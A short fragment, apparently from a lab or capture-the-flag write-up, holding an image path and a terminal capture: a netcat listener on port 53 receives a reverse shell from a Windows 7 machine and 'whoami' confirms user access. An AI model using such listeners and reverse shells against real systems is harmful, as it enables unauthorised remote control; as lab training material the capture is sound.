 ~ ❯ rlwrap nc -lnvp 53
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 10.10.126.225.
Ncat: Connection from 10.10.126.225:49192.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
tcm-pc\tcm
C:\Windows\system32>